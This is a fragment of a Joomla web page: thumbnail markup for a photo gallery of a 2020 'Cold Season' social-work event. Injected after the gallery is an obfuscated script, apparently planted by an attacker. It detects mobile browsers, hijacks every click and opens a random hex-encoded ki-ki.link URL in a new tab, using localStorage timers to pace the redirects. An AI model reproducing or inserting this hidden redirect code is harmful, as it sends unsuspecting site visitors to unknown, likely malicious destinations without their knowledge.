        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_025.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_025.jpg" title="Click to enlarge image 27112020_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_026.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_026.jpg" title="Click to enlarge image 27112020_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_027.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_027.jpg" title="Click to enlarge image 27112020_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_028.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_028.jpg" title="Click to enlarge image 27112020_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_029.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_029.jpg" title="Click to enlarge image 27112020_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_030.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_030.jpg" title="Click to enlarge image 27112020_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_031.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_031.jpg" title="Click to enlarge image 27112020_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_032.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_032.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_032.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_032.jpg" title="Click to enlarge image 27112020_032.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_032.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_033.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_033.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_033.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_033.jpg" title="Click to enlarge image 27112020_033.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_033.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_034.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_034.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_034.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_034.jpg" title="Click to enlarge image 27112020_034.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_034.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_035.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_035.jpg" title="Click to enlarge image 27112020_035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_036.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_036.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_036.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_036.jpg" title="Click to enlarge image 27112020_036.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_036.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_037.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_037.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_037.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_037.jpg" title="Click to enlarge image 27112020_037.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_037.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_038.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_038.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_038.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_038.jpg" title="Click to enlarge image 27112020_038.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_038.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_039.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_039.jpg" title="Click to enlarge image 27112020_039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_039.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_040.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_040.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_040.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_040.jpg" title="Click to enlarge image 27112020_040.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_040.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_041.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_041.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_041.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_041.jpg" title="Click to enlarge image 27112020_041.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_041.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_042.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_042.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_042.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_042.jpg" title="Click to enlarge image 27112020_042.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_042.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_043.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_043.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_043.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_043.jpg" title="Click to enlarge image 27112020_043.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_043.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_044.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_044.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_044.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_044.jpg" title="Click to enlarge image 27112020_044.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_044.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_045.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_045.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_045.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_045.jpg" title="Click to enlarge image 27112020_045.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_045.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_046.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_046.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_046.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_046.jpg" title="Click to enlarge image 27112020_046.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_046.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_047.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_047.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_047.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_047.jpg" title="Click to enlarge image 27112020_047.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_047.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_048.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_048.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_048.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_048.jpg" title="Click to enlarge image 27112020_048.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_048.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_049.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_049.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_049.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_049.jpg" title="Click to enlarge image 27112020_049.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_049.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_050.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_050.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_050.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_050.jpg" title="Click to enlarge image 27112020_050.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_050.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_051.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_051.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_051.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_051.jpg" title="Click to enlarge image 27112020_051.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_051.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2020/27112020/27112020_052.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 27112020_052.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_052.jpg" target="_blank" data-fancybox="gallery04254c8d85">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 27112020_052.jpg" title="Click to enlarge image 27112020_052.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_04254c8d85_27112020_052.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
